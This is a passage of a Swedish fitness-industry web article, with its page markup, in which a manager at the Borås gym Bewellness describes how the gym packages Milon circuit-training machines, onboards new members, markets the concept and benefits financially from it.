<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_02-1024x683.jpg" alt="" class="wp-image-12229" srcset="https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_02-1024x683.jpg 1024w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_02-300x200.jpg 300w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_02-768x512.jpg 768w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_02-696x464.jpg 696w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_02-1068x712.jpg 1068w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_02-630x420.jpg 630w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_02.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">&#8221;Snake mode&#8221;</figcaption></figure>



<p><strong><em>Hur paketerar ni Milon i förhållande till medlemskap?</em></strong></p>



<p>– Hos oss ingår den träningen i medlemskapen. Jag vet att en del andra gym kör andra lösningar. Vi kände att vi ville ha allt i samma paket, vilket gör det enkelt både för oss och medlemmarna.</p>



<p><strong><em>Hur stor andel av era medlemmar tränar i Milon?</em></strong></p>



<p>– När jag kollade tidigare idag så var det 55 procent av de aktivt tränande medlemmarna som har tränat i Milon under den senaste månaden.</p>



<p><strong>Wow, det är imponerande!</strong></p>



<p>– Jag blev själv förvånad över siffran när jag såg den. Samtidigt ser jag att väldigt många av medlemmarna tränar där. Men det var häftigt att få det svart på vitt. Runt 25 procent av alla som tränar aktivt här tränar i genomsnitt två gånger i veckan i Milon.</p>



<p><strong><em>Hur arbetar ni för att få fler att träna Milon?</em></strong></p>



<p>– Vi annonserar i sociala medier och arbetar mycket med rekommendationer via medlemmarnas vänner. Det är mycket via rekommendationer som vi får in nya kunder.</p>



<h2 class="wp-block-heading"><strong>Noggrann och personlig uppstart</strong></h2>



<p>Milonkonceptet sänker många trösklar för människor som inte är vana att träna på gym. En sådan tröskelsänkare är den personliga kontakten med personalen. Varje ny Milon-kund får genomgå en proffsig introduktionsprocess tillsammans med en tränare. Oscar berättar om hur de arbetar med detta på Bewellness.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_0113-1024x683.jpg" alt="" class="wp-image-12240" srcset="https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_0113-1024x683.jpg 1024w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_0113-300x200.jpg 300w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_0113-768x512.jpg 768w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_0113-696x464.jpg 696w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_0113-1068x712.jpg 1068w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_0113-630x420.jpg 630w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_0113.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p><strong><em>Hur startar man upp en ny medlem?</em></strong></p>



<p>– En ny medlem får ett personligt möte på en dryg timma vid första tillfället. Där registrerar vi kundens personliga data. Vi använder oss av milonizern, en specialmaskin från milon som scannar av kroppen och mäter av lederna för att skicka över det till träningsmaskinerna för rätt inställningar. I vissa fall genomförs även funktionstester (balans, spänst och koordination).</p>



<p>– Sedan sätter vi upp deras målsättning och vilken träningsnivå de ligger på. Målsättningen styr sedan hur träningen kommer att genomföras, hur många repetitioner de kommer att genomföra, i vilket tempo och hur länge de ska träna.</p>



<p>– Sedan går vi igenom cirkeln maskin för maskin. Själva träningen sedan genomförs en minut i varje styrkemaskin och fyra minuter per cardiomaskin med trettio sekunders vila mellan varje övning.</p>



<p>– Nästa steg är styrketester, en repetition maxtest. Denna info sparas så att vi har den och för att anpassa träningsprogrammet utifrån resultaten.</p>



<p>– Slutligen får kunden själv testa på cirkeln, vi rekommenderar alltid alla att köra igenom ett varv själva för att komma in i det direkt.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_0111-1024x683.jpg" alt="" class="wp-image-12238" srcset="https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_0111-1024x683.jpg 1024w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_0111-300x200.jpg 300w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_0111-768x512.jpg 768w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_0111-696x464.jpg 696w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_0111-1068x712.jpg 1068w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_0111-630x420.jpg 630w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_0111.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p><strong><em>Hur ofta tycker du att man ska genomföra nya tester?</em></strong></p>



<p>– Ungefär var tredje månad brukar jag rekommendera. Det är dock på frivillig basis, vi tvingar ingen att göra nya tester.</p>



<p><strong><em>Vad har du för tips för att lyckas med Milon?</em></strong></p>



<p>– Ens egna intresse och kunskap är superviktigt. Man behöver sätta sig in grunderna och hänga med i utbildningen man får för att kunna använda systemet på bästa sätt.</p>



<p>– Sedan är det viktigt att marknadsföra konceptet på ett bra vis. Via bland annat sociala medier och bjuda in till provträningar/öppet hus. Milon-kunder kan du ofta hitta via befintliga medlemmars vänner, bekanta och eller familjemedlemmar. Många som tränar i Milon gillar inte de traditionella gymmen, så här finns möjligheten att erbjuda något som kanske tilltalar mera.</p>



<p><strong><em>Ni har Milon i ett eget rum, är det en viktig faktor?</em></strong></p>



<p>­– Nja, inte nödvändigtvis. Vissa vill träna lite mer avskilt, medan andra vill träna ”öppet”. Hos oss är Milon-ytan i ett rum snett bakom receptionsdisken. Så även om det är avskilt så har man det i ögonvrån när man står vid receptionen. På så vis blir det ändå en fin exponering för konceptet.</p>



<h2 class="wp-block-heading"><strong>Myten stämmer inte</strong></h2>



<p><strong><em>Vilken är den största myten om Milon?</em></strong></p>



<p>– Det är att man tror att det inte är ”riktig” träning – att det är för uppvärmning, för nybörjare eller för äldre. Det är det verkligen inte. Alla kan bli rejält utmanade i Milon. De som har bra kunskap om träning förstår sig snabbt på Milon – koncentrisk, excentrisk, isokinetisk eller adaptiv träning ­– möjligheterna är många. På mässor så är det inte helt sällan styrkelyftare som kommer förbi montern och testar sin styrka i maskinerna.</p>



<p><strong><em>Vilken skillnad gör Milon för er ekonomi?</em></strong></p>



<p>– Många kan bli skrämda av investeringskostnaden för Milon, det är en stor investering, men det är en investering som betalar av sig relativt fort. För du får en tillströmning av medlemmar som inte annars hade kommit till dig. Med Milon kan man erbjuda en träning sam passar en mycket bredare målgrupp.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_015-1024x683.jpg" alt="" class="wp-image-12232" srcset="https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_015-1024x683.jpg 1024w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_015-300x200.jpg 300w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_015-768x512.jpg 768w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_015-696x464.jpg 696w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_015-1068x712.jpg 1068w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_015-630x420.jpg 630w, https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_015.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>– När vi tog in Milon så körde vi provträningsveckor och fick in väldigt många nya medlemmar på kort tid. Räknar på det baklänges så är det inte så många medlemmar som behövs för att det ska löna sig. Sedan fortsätter det att komma nya medlemmar över tid. Det har hjälpt oss väldigt mycket ekonomiskt att kunna nischa in oss mot den här typen av målgrupper – och de är ofta väldigt nöjda och tacksamma medlemmar som talar väl om anläggningen i sina personliga nätverk.</p>



<p><strong><em>Hur ser konkurrensen ut lokalt i Borås?</em></strong></p>



<p>– Vi är ensamma med Milon i Borås. Det finns ett ganska stort antal gym i Borås, kedjorna är många och har flera anläggningar samt att det även drivs flera privatägda gym i stan. Vi har valt att sticka ut genom att fokusera mer på den individuella resan. Det vill säga individuella uppföljningar och nära kontakt med våra medlemmar, mycket personlig träning och framförallt mycket fokus på Milon. Det är ganska enkelt att sticka ut från mängden och locka till sig nya medlemmar med en så fantastisk produkt.</p>



<p><strong><em>Stort tack för pratstunden Oscar och lycka till med den fortsatta satsningen!</em></strong></p>



<p>– Tack så mycket!</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_2">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href=""><img src=""/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Taggar</span></li><li><a href="https://sweatybusiness.se/tag/bewellness/">Bewellness</a></li><li><a href="https://sweatybusiness.se/tag/boras/">Borås</a></li><li><a href="https://sweatybusiness.se/tag/mats-rotting/">Mats Rotting</a></li><li><a href="https://sweatybusiness.se/tag/milon/">Milon</a></li><li><a href="https://sweatybusiness.se/tag/oscar-harneborn/">Oscar Härneborn</a></li><li><a href="https://sweatybusiness.se/tag/personlig-traning/">Personlig träning</a></li><li><a href="https://sweatybusiness.se/tag/sofia-swegmark-rotting/">Sofia Swegmark Rotting</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sweatybusiness.se/bewellness-nar-nya-hojder-med-milon/&title=Bewellness+n%C3%A5r+nya+h%C3%B6jder+med+Milon" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsweatybusiness.se%2Fbewellness-nar-nya-hojder-med-milon%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Bewellness+n%C3%A5r+nya+h%C3%B6jder+med+Milon %0A%0A https://sweatybusiness.se/bewellness-nar-nya-hojder-med-milon/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Bewellness når nya höjder med Milon&body=https://sweatybusiness.se/bewellness-nar-nya-hojder-med-milon/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Förra artikeln</span><a href="https://sweatybusiness.se/kvix-kvartalsrapport-q1-2023-vikande-trend-bland-anvandare-och-intakter-lanserar-samtidigt-ny-plattform/">Kvix kvartalsrapport Q1 2023: Vikande trend bland användare och intäkter – lanserar samtidigt ny plattform</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Nästa artikel</span><a href="https://sweatybusiness.se/hur-du-skapar-en-halsosam-arbetsmiljo-med-ett-personalgym/">Hur du skapar en hälsosam arbetsmiljö med ett personalgym</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://sweatybusiness.se/author/brian/" aria-label="author-photo"><img alt='Brian van den Brink' src='https://secure.gravatar.com/avatar/5145742291c6a2494eeccaa406b489418df07c143167ae0c527f08b51964dd05?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5145742291c6a2494eeccaa406b489418df07c143167ae0c527f08b51964dd05?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://sweatybusiness.se/author/brian/">Brian van den Brink</a></span></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thebrianvdb/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/brianvdb/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:brian@sweatybusiness.se" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/thebvdb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Brian van den Brink"><meta itemprop="url" content="https://sweatybusiness.se/author/brian/"></span><meta itemprop="datePublished" content="2023-05-25T04:00:00+01:00"><meta itemprop="dateModified" content="2023-05-24T21:02:49+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sweatybusiness.se/bewellness-nar-nya-hojder-med-milon/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-new-logo-2021.png"></span><meta itemprop="name" content="Sweaty Business"></span><meta itemprop="headline " content="Bewellness når nya höjder med Milon"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sweatybusiness.se/wp-content/uploads/2023/05/Bewellnes_Boras_Milon_01.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="800"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":12227,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "20";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "7";
tdBlocksArray.push(block_tdi_4);
</script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">Relaterade artiklar</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">Mer av samma författare</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/milon-och-inbody-sweden-inleder-samarbete-kring-datadriven-traning/"  rel="bookmark" class="td-image-wrap " title="Milon och InBody Sweden inleder samarbete kring datadriven träning" ><img class="entry-thumb" src="[data-uri]" alt="" title="Milon och InBody Sweden inleder samarbete kring datadriven träning" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/12/Micom-InBody-Michael-Mece-Kenny-Isaksson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/milon-och-inbody-sweden-inleder-samarbete-kring-datadriven-traning/"  rel="bookmark" title="Milon och InBody Sweden inleder samarbete kring datadriven träning">Milon och InBody Sweden inleder samarbete kring datadriven träning</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/milon-lanserar-milon-intelligence-a-i-som-optimerar-traningen-i-realtid/"  rel="bookmark" class="td-image-wrap " title="Milon lanserar Milon Intelligence – A.I. som optimerar träningen i realtid" ><img class="entry-thumb" src="[data-uri]" alt="" title="Milon lanserar Milon Intelligence – A.I. som optimerar träningen i realtid" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/11/Milon5-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/milon-lanserar-milon-intelligence-a-i-som-optimerar-traningen-i-realtid/"  rel="bookmark" title="Milon lanserar Milon Intelligence – A.I. som optimerar träningen i realtid">Milon lanserar Milon Intelligence – A.I. som optimerar träningen i realtid</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/studio-plaza-oppnar-i-vasteras-sveriges-forsta-5-stjarniga-hotellgym-fran-micom-fitness-partner/"  rel="bookmark" class="td-image-wrap " title="Studio Plaza öppnar i Västerås – Sveriges första 5-stjärniga hotellgym från Micom Fitness Partner" ><img class="entry-thumb" src="[data-uri]" alt="" title="Studio Plaza öppnar i Västerås – Sveriges första 5-stjärniga hotellgym från Micom Fitness Partner" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/09/MicomFitnessPartner-StudioPlaza-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/studio-plaza-oppnar-i-vasteras-sveriges-forsta-5-stjarniga-hotellgym-fran-micom-fitness-partner/"  rel="bookmark" title="Studio Plaza öppnar i Västerås – Sveriges första 5-stjärniga hotellgym från Micom Fitness Partner">Studio Plaza öppnar i Västerås – Sveriges första 5-stjärniga hotellgym från Micom Fitness Partner</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_7 td_block_template_2">
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style>
<style>.tdi_7.td-a-rec{text-align:center}.tdi_7.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_7 .td-element-style{z-index:-1}.tdi_7.td-a-rec-img{text-align:left}.tdi_7.td-a-rec-img img{margin:0 auto 0 0}.tdi_7 .td_spot_img_all img,.tdi_7 .td_spot_img_tl img,.tdi_7 .td_spot_img_tp img,.tdi_7 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_7.td-a-rec-img{text-align:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Samarbete</span></h4></div><span class="td-adspot-title">- Annons -</span><div class="td-all-devices"><a href=""><img src=""/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"MEST POPUL\u00c4RA","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-12227","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_7","separator":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "2142";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "536";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MEST POPULÄRA</span></h4></div><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/podcast-fran-kallargym-till-kedja-roger-baburin-om-resan-med-member-24/"  rel="bookmark" class="td-image-wrap " title="Podcast: Från källargym till kedja – Roger Baburin om resan med Member 24" ><img class="entry-thumb" src="[data-uri]" alt="Roger baburin, grundare och vd Member 24" title="Podcast: Från källargym till kedja – Roger Baburin om resan med Member 24" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/05/Member24_rogerbaburin-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/podcast-fran-kallargym-till-kedja-roger-baburin-om-resan-med-member-24/"  rel="bookmark" title="Podcast: Från källargym till kedja – Roger Baburin om resan med Member 24">Podcast: Från källargym till kedja – Roger Baburin om resan med...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-22T04:00:00+01:00" >2025-05-22</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/cristiano-ronaldo-lanserar-wellnessapp-erakulis/"  rel="bookmark" class="td-image-wrap " title="Cristiano Ronaldo lanserar wellnessapp – Erakulis" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cristiano Ronaldo lanserar wellnessapp – Erakulis" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2024/03/Cristiano_Ronaldo_Erakulis-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/cristiano-ronaldo-lanserar-wellnessapp-erakulis/"  rel="bookmark" title="Cristiano Ronaldo lanserar wellnessapp – Erakulis">Cristiano Ronaldo lanserar wellnessapp – Erakulis</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-19T14:19:39+01:00" >2024-03-19</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/watchos-9-apple-vaxlar-upp-for-att-locka-lopare-och-triatleter/"  rel="bookmark" class="td-image-wrap " title="WatchOS 9 &#8211; Apple växlar upp för att locka löpare och triatleter" ><img class="entry-thumb" src="[data-uri]" alt="" title="WatchOS 9 &#8211; Apple växlar upp för att locka löpare och triatleter" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2022/06/Apple-Watch-Os-9-Running-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/watchos-9-apple-vaxlar-upp-for-att-locka-lopare-och-triatleter/"  rel="bookmark" title="WatchOS 9 &#8211; Apple växlar upp för att locka löpare och triatleter">WatchOS 9 &#8211; Apple växlar upp för att locka löpare och...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-23T03:00:00+01:00" >2022-06-23</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

